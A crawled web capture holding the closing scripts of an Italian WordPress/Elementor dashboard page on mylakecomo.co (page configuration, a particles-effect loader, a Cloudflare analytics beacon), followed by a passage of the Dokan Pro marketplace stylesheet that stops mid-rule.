var uael_particles_script = {"uael_particles_url":"https:\/\/mylakecomo.co\/comceptr\/plugs\/ultimate-elementor\/assets\/min-js\/uael-particles.min.js","particles_url":"https:\/\/mylakecomo.co\/comceptr\/plugs\/ultimate-elementor\/assets\/lib\/particles\/particles.min.js","snowflakes_image":"https:\/\/mylakecomo.co\/comceptr\/plugs\/ultimate-elementor\/assets\/img\/snowflake.svg","gift":"https:\/\/mylakecomo.co\/comceptr\/plugs\/ultimate-elementor\/assets\/img\/gift.png","tree":"https:\/\/mylakecomo.co\/comceptr\/plugs\/ultimate-elementor\/assets\/img\/tree.png","skull":"https:\/\/mylakecomo.co\/comceptr\/plugs\/ultimate-elementor\/assets\/img\/skull.png","ghost":"https:\/\/mylakecomo.co\/comceptr\/plugs\/ultimate-elementor\/assets\/img\/ghost.png","moon":"https:\/\/mylakecomo.co\/comceptr\/plugs\/ultimate-elementor\/assets\/img\/moon.png","bat":"https:\/\/mylakecomo.co\/comceptr\/plugs\/ultimate-elementor\/assets\/img\/bat.png","pumpkin":"https:\/\/mylakecomo.co\/comceptr\/plugs\/ultimate-elementor\/assets\/img\/pumpkin.png"};
/* ]]> */
</script>
<script type='text/javascript' id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Condividi su Facebook","shareOnTwitter":"Condividi su Twitter","pinIt":"Pinterest","download":"Download","downloadImage":"Scarica immagine","fullscreen":"Schermo intero","zoom":"Zoom","share":"Condividi","playVideo":"Riproduci video","previous":"Precedente","next":"Successivo","close":"Chiudi","a11yCarouselWrapperAriaLabel":"Carosello | Scorrimento orizzontale: Freccia sinistra & destra","a11yCarouselPrevSlideMessage":"Diapositiva precedente","a11yCarouselNextSlideMessage":"Prossima diapositiva","a11yCarouselFirstSlideMessage":"Questa \u00e9 la prima diapositiva","a11yCarouselLastSlideMessage":"Questa \u00e8 l'ultima diapositiva","a11yCarouselPaginationBulletMessage":"Vai alla diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet verticale","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet orizzontale","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},
"version":"3.18.3","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"additional_custom_breakpoints":true,"container":true,"container_grid":true,"theme_builder_v2":true,"block_editor_assets_optimize":true,"landing-pages":true,"e_image_loading_optimization":true,"e_global_styleguide":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/mylakecomo.co\/comceptr\/plugs\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":25309,"title":"Dashboard%20-%20myLakeComo.co","excerpt":"","featuredImage":false}};
</script>
<script type='text/javascript' src='https://mylakecomo.co/comceptr/plugs/elementor/assets/js/frontend.min.js?ver=3.18.3' id='elementor-frontend-js'></script>
<script type='text/javascript' id='elementor-frontend-js-after'>
window.scope_array = [];
								window.backend = 0;
								jQuery.cachedScript = function( url, options ) {
									// Allow user to set any option except for dataType, cache, and url.
									options = jQuery.extend( options || {}, {
										dataType: "script",
										cache: true,
										url: url
									});
									// Return the jqXHR object so we can chain callbacks.
									return jQuery.ajax( options );
								};
							    jQuery( window ).on( "elementor/frontend/init", function() {
									elementorFrontend.hooks.addAction( "frontend/element_ready/global", function( $scope, $ ){
										if ( "undefined" == typeof $scope ) {
												return;
										}
										if ( $scope.hasClass( "uael-particle-yes" ) ) {
											window.scope_array.push( $scope );
											$scope.find(".uael-particle-wrapper").addClass("js-is-enabled");
										}else{
											return;
										}
										if(elementorFrontend.isEditMode() && $scope.find(".uael-particle-wrapper").hasClass("js-is-enabled") && window.backend == 0 ){
											var uael_url = uael_particles_script.uael_particles_url;

											jQuery.cachedScript( uael_url );
											window.backend = 1;
										}else if(elementorFrontend.isEditMode()){
											var uael_url = uael_particles_script.uael_particles_url;
											jQuery.cachedScript( uael_url ).done(function(){
												var flag = true;
											});
										}
									});
								});
								 jQuery( document ).on( "ready elementor/popup/show", () => {
									if ( jQuery.find( ".uael-particle-yes" ).length < 1 ) {
										return;
									}
									var uael_url = uael_particles_script.uael_particles_url;
									jQuery.cachedScript = function( url, options ) {
										// Allow user to set any option except for dataType, cache, and url.
										options = jQuery.extend( options || {}, {
											dataType: "script",
											cache: true,
											url: url
										});
										// Return the jqXHR object so we can chain callbacks.
										return jQuery.ajax( options );
									};
									jQuery.cachedScript( uael_url );
								});	
</script>
<script type='text/javascript' src='https://mylakecomo.co/comceptr/plugs/elementor-pro/assets/js/elements-handlers.min.js?ver=3.18.2' id='pro-elements-handlers-js'></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7d4802815f1d4e12abdf9524e15bf2f5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://mylakecomo.co/comceptr/plugs/dokan-pro/assets/css/dokan-pro.min.css?ver=3.2.3
body_size: 3661
content:
.dokan-spinner{position:absolute;width:20px;height:20px;background:url(../images/dist/spinner-2x.gif) 50% no-repeat;z-index:99;background-size:20px}.dokan-variation-loader{background:url(../images/dist/ajax-loader@2x.gif) no-repeat;position:absolute;height:35px;width:35px;top:45%;left:50%}li.dokan-share-btn-wrap .dokan-share-btn{margin-top:3px;margin-right:10px}.dokan-share-popup-wrapper{text-align:center;max-width:350px;padding:5px}ul.dokan-account-migration-lists{margin:0;padding:0;list-style:none;border:1px solid #eee}ul.dokan-account-migration-lists li{padding:10px;display:flex;flex-direction:row;align-items:center;border-bottom:1px solid #eee}ul.dokan-account-migration-lists li:last-child{border-bottom:none}ul.dokan-account-migration-lists li .left-content{text-align:left;flex:2}ul.dokan-account-migration-lists li .left-content p{margin:0}ul.dokan-account-migration-lists li .right-content{text-align:right;flex:1}@-webkit-keyframes progress-bar-stripes{0%{background-position:40px 0}to{background-position:0 0}}@keyframes progress-bar-stripes{0%{background-position:40px 0}to{background-position:0 0}}.dokan-progress{overflow:hidden;height:20px;margin-bottom:20px;background-color:#f5f5f5;border-radius:5px;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1);box-shadow:inset 0 1px 2px rgba(0,0,0,.1)}.dokan-progress-bar{float:left;width:0;height:100%;font-size:12px;line-height:20px;color:#fff;text-align:center;background-color:#337ab7;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);-webkit-transition:width .6s ease;transition:width .6s ease}.dokan-progress-bar-striped,.dokan-progress-striped .dokan-progress-bar{background-image:-webkit-linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.15) 0,hsla(0,0%,100%,.15) 75%,transparent 0,transparent);background-image:linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.15) 0,hsla(0,0%,100%,.15) 75%,transparent 0,transparent);background-size:40px 40px}.dokan-progress-bar.active,.dokan-progress.active .dokan-progress-bar{-webkit-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}.dokan-progress-bar-success{background-color:#5cb85c}.progress-striped .dokan-progress-bar-success{background-image:-webkit-linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.15) 0,hsla(0,0%,100%,.15) 75%,transparent 0,transparent);background-image:linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.15) 0,hsla(0,0%,100%,.15) 75%,transparent 0,transparent)}.dokan-progress-bar-info{background-color:#5bc0de}.progress-striped .dokan-progress-bar-info{background-image:-webkit-linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.15) 0,hsla(0,0%,100%,.15) 75%,transparent 0,transparent);background-image:linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.15) 0,hsla(0,0%,100%,.15) 75%,transparent 0,transparent)}.dokan-progress-bar-warning{background-color:#f0ad4e}.progress-striped .dokan-progress-bar-warning{background-image:-webkit-linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.15) 0,hsla(0,0%,100%,.15) 75%,transparent 0,transparent);background-image:linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.15) 0,hsla(0,0%,100%,.15) 75%,transparent 0,transparent)}.dokan-progress-bar-danger{background-color:#d9534f}.progress-striped .dokan-progress-bar-danger{background-image:-webkit-linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.15) 0,hsla(0,0%,100%,.15) 75%,transparent 0,transparent);background-image:linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.15) 0,hsla(0,0%,100%,.15) 75%,transparent 0,transparent)}.dokan-dashboard-content article.dashboard-content-area .dokan-announcement-widget{min-height:310px}.dokan-dashboard-content article.dashboard-content-area .dokan-announcement-widget .dokan-no-announcement .annoument-no-wrapper{height:100%;margin:70px auto;text-align:center}.dokan-dashboard-content article.dashboard-content-area .dokan-announcement-widget .dokan-no-announcement .annoument-no-wrapper .dokan-announcement-icon{font-size:100px;color:#e3e3e3;-moz-animation:ring 8s 1s ease-in-out infinite!important;-moz-transform-origin:50% 4px;-webkit-animation:ring 8s ease-in-out 1s infinite!important;-webkit-transform-origin:50% 4px;animation:ring 8s ease-in-out 1s infinite!important;transform-origin:50% 4px}.dokan-dashboard-content article.dashboard-content-area .dokan-announcement-widget .dokan-no-announcement .annoument-no-wrapper p{margin-top:10px;color:#a6a6a6;font-size:18px}.dokan-dashboard-content article.dashboard-content-area .dokan-announcement-widget .widget-title,.dokan-dashboard-content article.dashboard-content-area .dokan-announcement-widget ul{margin-bottom:0}.dokan-dashboard-content article.dashboard-content-area .dokan-announcement-widget ul li{border-bottom:1px solid #e8e8e8}.dokan-dashboard-content article.dashboard-content-area .dokan-announcement-widget ul li .dokan-dashboard-announce-content{width:80%;font-size:13px;color:#656565;padding-left:4px}.dokan-dashboard-content article.dashboard-content-area .dokan-announcement-widget ul li .dokan-dashboard-announce-content h3{font-size:15px;font-weight:700;margin:16px 0 0;padding:5px 0;color:#6f6f6f}.dokan-dashboard-content article.dashboard-content-area .dokan-announcement-widget ul li .dokan-dashboard-announce-date{width:20%;height:77px;text-align:center;line-height:20px;margin:7px 0}.dokan-dashboard-content article.dashboard-content-area .dokan-announcement-widget ul li .dokan-dashboard-announce-date .announce-day{padding-top:5px;font-size:15px;font-weight:700}.dokan-dashboard-content article.dashboard-content-area .dokan-announcement-widget ul li .dokan-dashboard-announce-date .announce-year{font-size:15px}.dokan-dashboard-content article.dashboard-content-area .dokan-announcement-widget ul li .dokan-dashboard-announce-read{background-color:#f3f3f3;color:#8b8b8b}.dokan-dashboard-content article.dashboard-content-area .dokan-announcement-widget ul li .dokan-dashboard-announce-unread{background-color:#f05025;color:#f3f3f3}.dokan-dashboard-content article.dashboard-content-area .dokan-announcement-widget ul li:last-child{border-bottom:none}.product-edit-new-container .dokan-product-seo .seo-snippet{background-color:#fff;font-family:arial,sans-serif;box-sizing:border-box;padding:0 12px 12px;line-height:1.4em;font-size:13px}.product-edit-new-container .dokan-product-seo .seo-snippet .seo-title{color:#1e0fbe;cursor:pointer;-webkit-text-decoration:none;text-decoration:none;font-size:18px;line-height:1.2;font-weight:400;margin:0;overflow:hidden;max-width:600px;vertical-align:top;text-overflow:ellipsis}.product-edit-new-container .dokan-product-seo .seo-snippet .seo-slug{display:inline-block;color:#006621;cursor:pointer;max-width:600px;white-space:nowrap;font-size:14px;overflow:hidden;text-overflow:ellipsis}.product-edit-new-container .dokan-product-seo .seo-snippet .seo-meta{color:#545454;cursor:pointer;position:relative;max-width:600px;font-size:13px}.product-edit-new-container .dokan-product-seo .snippet-btn{border:1px solid #ccc;background-color:#eee}.product-edit-new-container .dokan-product-seo .snippet-btn:hover{background-color:#ddd}.product-edit-new-container .dokan-product-seo .wpseo-shortcode-wrap{position:absolute;right:0;top:-8px}.product-edit-new-container .dokan-product-seo .wpseo-shortcode-wrap select.wpseo_shortcode{height:30px;background-color:#fafafa}.product-edit-new-container .dokan-product-seo .wpseo-shortcode-wrap select.wpseo_shortcode:hover{height:30px;background-color:#f1f1f1}@-webkit-keyframes ring{0%{transform:rotate(0)}1%{transform:rotate(30deg)}3%{transform:rotate(-28deg)}5%{transform:rotate(34deg)}7%{transform:rotate(-32deg)}9%{transform:rotate(30deg)}11%{transform:rotate(-28deg)}13%{transform:rotate(26deg)}15%{transform:rotate(-24deg)}17%{transform:rotate(22deg)}19%{transform:rotate(-20deg)}21%{transform:rotate(18deg)}23%{transform:rotate(-16deg)}25%{transform:rotate(14deg)}27%{transform:rotate(-12deg)}29%{transform:rotate(10deg)}31%{transform:rotate(-8deg)}33%{transform:rotate(6deg)}35%{transform:rotate(-4deg)}37%{transform:rotate(2deg)}39%{transform:rotate(-1deg)}41%{transform:rotate(1deg)}43%{transform:rotate(0)}to{transform:rotate(0)}}@-moz-keyframes ring{0%{transform:rotate(0)}1%{transform:rotate(30deg)}3%{transform:rotate(-28deg)}5%{transform:rotate(34deg)}7%{transform:rotate(-32deg)}9%{transform:rotate(30deg)}11%{transform:rotate(-28deg)}13%{transform:rotate(26deg)}15%{transform:rotate(-24deg)}17%{transform:rotate(22deg)}19%{transform:rotate(-20deg)}21%{transform:rotate(18deg)}23%{transform:rotate(-16deg)}25%{transform:rotate(14deg)}27%{transform:rotate(-12deg)}29%{transform:rotate(10deg)}31%{transform:rotate(-8deg)}33%{transform:rotate(6deg)}35%{transform:rotate(-4deg)}37%{transform:rotate(2deg)}39%{transform:rotate(-1deg)}41%{transform:rotate(1deg)}43%{transform:rotate(0)}to{transform:rotate(0)}}.dokan-panel .dokan-panel-body .woocommerce_order_items_wrapper table.woocommerce_order_items tbody tr td div small.refunded{color:#f05025}.dokan-panel .dokan-panel-body .wc-order-data-row table.wc-order-totals{float:right}.dokan-panel .dokan-panel-body .wc-order-data-row table.wc-order-totals tbody tr td.label{color:#000}.dokan-panel .dokan-panel-body .wc-order-data-row table.wc-order-totals tbody tr td.refunded-total{color:#f05025}.dokan-panel .dokan-panel-body .wc-order-data-row .add-items{padding-top:10px;float:right}.dokan-panel .dokan-panel-body .wc-order-data-row .refund-actions{float:right}.dokan-orders-content .label.dokan-order-discount,.dokan-orders-content .label.dokan-quantity-discount{font-size:100%;padding:0;color:#444;font-weight:400}.dokan-coupon-content .dashboard-coupons-area .dokan-coupon-header{margin-bottom:20px}.dokan-coupon-content .dashboard-coupons-area .dokan-coupon-header .left-header-content{width:40%}.dokan-coupon-content .dashboard-coupons-area .dokan-coupon-header .left-header-content h1{padding:0;margin:0}.dokan-coupon-content .dashboard-coupons-area .dokan-coupon-header .right-header-content{width:40%}.dokan-coupon-content .dashboard-coupons-area table tr td{vertical-align:top}.dokan-coupon-content .code:after,.dokan-coupon-content .code:before,.dokan-coupon-content .code a:after,.dokan-coupon-content .code a:before,.dokan-coupon-content .code span:after,.dokan-coupon-content .code span:before{content:"";display:block;position:absolute;width:8px;height:4px;background:#f7f7f7;-webkit-border-radius:2px;-moz-border-radius:2px;-o-border-radius:2px;border-radius:2px;-moz-box-shadow:0 2px 0 0 hsla(0,0%,100%,.3),inset 0 2px 0 0 rgba(0,0,0,.1);-webkit-box-shadow:0 2px 0 0 hsla(0,0%,100%,.3),inset 0 2px 0 0 rgba(0,0,0,.1);box-shadow:0 2px 0 0 hsla(0,0%,100%,.3),inset 0 2px 0 0 rgba(0,0,0,.1)}.dokan-coupon-content .code{overflow:hidden;vertical-align:middle;margin:0 8px 0 0;background:#ececec;color:#21759a;text-shadow:0 1px 0 #ddd;padding:2px;position:relative;float:left;line-height:1em;-moz-box-shadow:0 2px 0 0 #ddd;-webkit-box-shadow:0 2px 0 0 #ddd;box-shadow:0 2px 0 0 #ddd;font-weight:700}.dokan-coupon-content .code:before{bottom:5px;left:0;margin:0 0 0 -4px}.dokan-coupon-content .code:after{top:5px;left:0;margin:0 0 0 -4px}.dokan-coupon-content .code a,.dokan-coupon-content .code span{float:left;padding:0 4px;color:#21759a}.dokan-coupon-content .code a:before,.dokan-coupon-content .code span:before{bottom:5px;right:0;margin:0 -4px 0 0}.dokan-coupon-content .code a:after,.dokan-coupon-content .code span:after{content:"";top:5px;right:0;margin:0 -4px 0 0}.dokan-coupon-content .code a span,.dokan-coupon-content .code span span{border:1px dashed #ccc;padding:.5em 6px;-webkit-border-radius:2px;-moz-border-radius:2px;-o-border-radius:2px;border-radius:2px}.dokan-coupon-content .code a span:before,.dokan-coupon-content .code span span:before{top:50%;left:0;margin:-2px 0 0 -4px}.dokan-coupon-content .code a span:after,.dokan-coupon-content .code span span:after{top:50%;right:0;margin:-2px -4px 0 0}.dokan-coupon-content .code:hover{background:#975e83;color:#fff;text-shadow:0 1px 0 #5a324b}.dokan-coupon-content .code:hover a,.dokan-coupon-content .code:hover span{color:#fff}.dokan-coupon-content .code:hover a span,.dokan-coupon-content .code:hover span span{border:1px dashed #bb82a7}.dokan-coupon-content .row-actions{visibility:hidden;font-size:12px;color:#ccc;clear:both;padding-top:8px}.dokan-coupon-content .row-actions .delete a{color:#a05}.dokan-coupon-content .row-actions .delete a:hover{color:red}.dokan-coupon-content tr:hover .row-actions{visibility:visible}.dokan-reports-content .dokan-reports-area h1{margin:0 0 20px}.dokan-reports-content .dokan-reports-area .dokan-reports-wrap{margin-top:20px}.dokan-reports-content .dokan-reports-area .dokan-reports-wrap .report-left{width:28%;margin-right:10px}.dokan-reports-content .dokan-reports-area .dokan-reports-wrap .report-right{width:68%}.dokan-reports-content .dokan-reports-area ul.chart-legend{background:#fff;list-style:none;margin:0;padding:0;border:1px solid #ededed}.dokan-reports-content .dokan-reports-area ul.chart-legend li{color:#aaa;padding:13px 18px;border-bottom:1px solid #ededed;font-weight:400;font-size:13px}.dokan-reports-content .dokan-reports-area ul.chart-legend li strong{display:block;color:#464646;font-size:30px;font-weight:400}.dokan-reports-content .dokan-reports-area .report-filter{margin-top:15px}.dokan-reports-content .dokan-reports-area .report-filter select{border:1px solid #ededed;padding:2px 5px}.dokan-reports-content .dokan-reports-area table.table{margin-top:15px}.dokan-reports-content .dokan-reports-area table.table .progress{margin-bottom:0}.dokan-reports-content .dokan-reports-area .dokan-reports-main h3{margin:0 0 15px}.dokan-reports-content .dokan-reports-area .dokan-reports-main .chart-placeholder.main{height:435px}.dokan-reports-content .dokan-reports-area .chart-tooltip{position:absolute;display:none;line-height:1;background:#333;color:#fff;padding:3px 5px;font-size:11px;border-radius:3px}.dokan-reviews-content .dokan-reviews-area h1{margin:0;padding:0}.dokan-reviews-content .dokan-reviews-area #dokan-comments_menu ul li{display:inline-block;padding:0 5px!important}.dokan-reviews-content .dokan-reviews-area .dokan-comments-wrap ul.dokan-cmt-row-actions{visibility:hidden;list-style:none;margin:0;padding:0;font-size:13px}.dokan-reviews-content .dokan-reviews-area .dokan-comments-wrap ul.dokan-cmt-row-actions a{text-decoration:none}.dokan-reviews-content .dokan-reviews-area .dokan-comments-wrap ul.dokan-cmt-row-actions li{display:inline;border-right:1px solid #ededed;padding-right:5px;margin:0!important}.dokan-reviews-content .dokan-reviews-area .dokan-comments-wrap ul.dokan-cmt-row-actions li:last-child{border-right:none}.dokan-reviews-content .dokan-reviews-area .dokan-comments-wrap select{padding:5px;border:1px solid #ededed}.dokan-reviews-content .dokan-reviews-area .dokan-comments-wrap #dokan-comments-table th.col-check{width:5%;padding:0 0 0 10px;vertical-align:middle}.dokan-reviews-content .dokan-reviews-area .dokan-comments-wrap #dokan-comments-table td.col-author,.dokan-reviews-content .dokan-reviews-area .dokan-comments-wrap #dokan-comments-table th.col-author{width:33%}.dokan-reviews-content .dokan-reviews-area .dokan-comments-wrap #dokan-comments-table td.col-author .dokan-author-img,.dokan-reviews-content .dokan-reviews-area .dokan-comments-wrap #dokan-comments-table th.col-author .dokan-author-img{float:left;margin-right:5px}.dokan-reviews-content .dokan-reviews-area .dokan-comments-wrap #dokan-comments-table td.col-author .dokan-author-meta,.dokan-reviews-content .dokan-reviews-area .dokan-comments-wrap #dokan-comments-table th.col-author .dokan-author-meta{float:left}.dokan-reviews-content .dokan-reviews-area .dokan-comments-wrap #dokan-comments-table td.col-content,.dokan-reviews-content .dokan-reviews-area .dokan-comments-wrap #dokan-comments-table th.col-content{width:60%}.dokan-reviews-content .dokan-reviews-area .dokan-comments-wrap #dokan-comments-table td.col-link,.dokan-reviews-content .dokan-reviews-area .dokan-comments-wrap #dokan-comments-table th.col-link{width:25%}.dokan-reviews-content .dokan-reviews-area .dokan-comments-wrap #dokan-comments-table td,.dokan-reviews-content .dokan-reviews-area .dokan-comments-wrap #dokan-comments-table th{vertical-align:top}.dokan-reviews-content .dokan-reviews-area .dokan-comments-wrap #dokan-comments-table tr.pending{background:#ffffe0}.dokan-reviews-content .dokan-reviews-area .dokan-comments-wrap #dokan-comments-table tr:hover .dokan-cmt-row-actions{visibility:visible}.dokan-reviews-content .dokan-reviews-area .dokan-comments-wrap #dokan-comments-table .dokan-comments-subdate{font-size:12px;color:#7c7c7c;margin-bottom:8px}.dokan-reviews-content .dokan-reviews-area .dokan-comments-wrap #dokan-comments-table .dokan-comment-edit-row tr.dokan-comment-edit-contact td{padding-bottom:10px;padding-right:10px}.dokan-reviews-content .dokan-reviews-area .dokan-comments-wrap #dokan-comments-table .dokan-comment-edit-row tr.dokan-comment-edit-contact td label{padding-right:10px}.dokan-reviews-content .dokan-reviews-area .dokan-comments-wrap #dokan-comments-table .dokan-comment-edit-row tr.dokan-comment-edit-actions td,.dokan-reviews-content .dokan-reviews-area .dokan-comments-wrap #dokan-comments-table .dokan-comment-edit-row tr.dokan-comment-edit-body td{padding-left:55px;padding-bottom:10px}.dokan-profile-completeness .dokan-alert{margin-bottom:0}.dokan-settings-content .dokan-settings-area .dokan-seo-image{position:relative}.dokan-settings-content .dokan-settings-area .dokan-seo-image .dokan-remove-gravatar-image{position:absolute;width:150px;height:150px;background:#000;top:0;left:0;opacity:.7;font-size:70px;text-align:center;color:red;padding-top:35px;display:none;border-radius:0}.dokan-settings-content .dokan-settings-area .dokan-seo-image .gravatar-wrap .dokan-gravatar-img{border-radius:0;height:150px!important;width:150px}.dokan-settings-content .dokan-settings-area .dokan-seo-image:hover .dokan-remove-gravatar-image{display:block}table.dps-shipping-table{padding:10px;width:100%}table.dps-shipping-table tr,table.dps-shipping-table tr td{padding:10px}table.dps-shipping-states{padding:10px;width:100%}table.dps-shipping-states tr{padding:10px}table.dps-shipping-states tr td{padding:10px;width:30%}#dps-shipping-hidden-lcoation-content{display:none}.dokan-shipping-location-wrapper{border-top:1px solid #ededed;padding-top:15px;margin-top:30px}.dokan-shipping-location-wrapper .dps-shipping-location-content{border:2px solid #eee;margin-bottom:15px;position:relative}.dokan-shipping-location-wrapper .dps-shipping-location-content table tr td{padding:10px 15px}.dokan-shipping-location-wrapper .dps-shipping-location-content table.dps-shipping-table{background:#f5f5f5}.dokan-shipping-location-wrapper .dps-shipping-location-content table.dps-shipping-table tr td{width:50%}.dokan-shipping-location-wrapper .dps-shipping-location-content .dps-shipping-remove{position:absolute;top:-1px;right:-1px;height:25px;width:25px;background:#fff;color:#ccc}.dokan-shipping-location-wrapper .dps-shipping-location-content .dps-shipping-remove:hover{color:#fff;background:#ccc}.dokan-shipping-location-wrapper .dps-shipping-location-content table.dps-shipping-states{text-align:center}.dokan-shipping-location-wrapper .dps-shipping-location-content table.dps-shipping-states tr td:last-child{vertical-align:middle}.dokan-shipping-location-wrapper .dps-shipping-location-content table.dps-shipping-states .dps-add,.dokan-shipping-location-wrapper .dps-shipping-location-content table.dps-shipping-states .dps-remove{color:#a8a8a8;font-size:11px;border:1px solid #eee;padding:3px 5px 2px;border-radius:3px}.dokan-shipping-location-wrapper .dps-shipping-location-content table.dps-shipping-states .dps-add:hover,.dokan-shipping-location-wrapper .dps-shipping-location-content table.dps-shipping-states .dps-remove:hover{background:#eee}.dokan-single-store .store-review-wrap h2.headline{font-size:17px;margin-bottom:15px}.dokan-single-store .store-coupon-wrap{margin-bottom:10px}.dokan-single-store .store-coupon-wrap:after,.dokan-single-store .store-coupon-wrap:before{content:" ";display:table}.dokan-single-store .store-coupon-wrap:after{clear:both}.dokan-single-store .store-coupon-wrap .code:after,.dokan-single-store .store-coupon-wrap .code:before,.dokan-single-store .store-coupon-wrap .code a:after,.dokan-single-store .store-coupon-wrap .code a:before,.dokan-single-store .store-coupon-wrap .code span.inside:after,.dokan-single-store .store-coupon-wrap .code span.inside:before,.dokan-single-store .store-coupon-wrap .code span.outside:after,.dokan-single-store .store-coupon-wrap .code span.outside:before{content:"";display:block;position:absolute;width:8px;height:4px;background:#f7f7f7;-webkit-border-radius:2px;-moz-border-radius:2px;-o-border-radius:2px;border-radius:2px;-moz-box-shadow:0 2px 0 0 hsla(0,0%,100%,.3),inset 0 2px 0 0 rgba(0,0,0,.1);-webkit-box-shadow:0 2px 0 0 hsla(0,0%,100%,.3),inset 0 2px 0 0 rgba(0,0,0,.1);box-shadow:0 2px 0 0 hsla(0,0%,100%,.3),inset 0 2px 0 0 rgba(0,0,0,.1)}.dokan-single-store .store-coupon-wrap .code{overflow:hidden;vertical-align:middle;margin:0 15px 15px 0;background:#ececec;color:#21759a;text-shadow:0 1px 0 #ddd;padding:2px;position:relative;float:left;line-height:1em;-moz-box-shadow:0 2px 0 0 #ddd;-webkit-box-shadow:0 2px 0 0 #ddd;box-shadow:0 2px 0 0 #ddd;font-weight:700;max-width:250px}.dokan-single-store .store-coupon-wrap .code:before{bottom:5px;left:0;margin:0 0 0 -4px}.dokan-single-store .store-coupon-wrap .code:after{top:5px;left:0;margin:0 0 0 -4px}.dokan-single-store .store-coupon-wrap .code span.outside{float:left;padding:0 4px;color:#21759a}.dokan-single-store .store-coupon-wrap .code span.outside:before{bottom:5px;right:0;margin:0 -4px 0 0}.dokan-single-store .store-coupon-wrap .code span.outside:after{content:"";top:5px;right:0;margin:0 -4px 0 0}.dokan-single-store .store-coupon-wrap .code span.outside span.inside{border:1px dashed #ccc;padding:15px 10px;-webkit-border-radius:2px;-moz-border-radius:2px;-o-border-radius:2px;border-radius:2px;float:left;text-align:center}.dokan-single-store .store-coupon-wrap .code span.outside span.inside .coupon-title{font-size:20px;padding-bottom:15px;font-weight:500;text-align:center}.dokan-single-store .store-coupon-wrap .code span.outside span.inside .coupon-body{font-size:14px;font-weight:500}.dokan-single-store .store-coupon-wrap .code span.outside span.inside .coupon-details{display:block;color:#666;line-height:20px;margin-bottom:10px}.dokan-single-store .store-coupon-wrap .code span.outside span.inside .expiring-in{font-size:13px;font-style:italic;display:block;color:#999;margin-top:5px}.dokan-single-store .store-coupon-wrap .code span.outside span.inside:before{top:50%;left:0;margin:-2px 0 0 -4px}.dokan-single-store .store-coupon-wrap .code span.outside span.inside:after{top:50%;right:0;margin:-2px -4px 0 0}#dokan-store-listing-filter-form-wrap .store-lists-other-filter-wrap{display:flex;justify-content:space-between;margin-top:25px;flex-wrap:wrap;align-items:center}#dokan-store-listing-filter-form-wrap .store-lists-other-filter-wrap .store-lists-category{position:relative}#dokan-store-listing-filter-form-wrap .store-lists-other-filter-wrap .store-lists-category .category-input{border:1px solid #ccc;width:250px;border-radius:3px;padding:10px 15px;color:#8c8a8a;cursor:pointer;position:relative}#dokan-store-listing-filter-form-wrap .store-lists-other-filter-wrap .store-lists-category .category-input span{display:inline-block}#dokan-store-listing-filter-form-wrap .store-lists-other-filter-wrap .store-lists-category .category-input .category-label{color:#444;font-weight:700}#dokan-store-listing-filter-form-wrap .store-lists-other-filter-wrap .store-lists-category .category-input .dokan-icon{position:absolute;top:10px;left:87%;font-size:17px;color:rgba(0,0,0,.6901960784313725)}#dokan-store-listing-filter-form-wrap .store-lists-other-filter-wrap .store-lists-category .category-box{position:absolute;background:#fff;z-index:500;width:400px;box-shadow:1px 1px 20px 0 #bbb;top:58px;padding:20px 10px}#dokan-store-listing-filter-form-wrap .store-lists-other-filter-wrap .store-lists-category 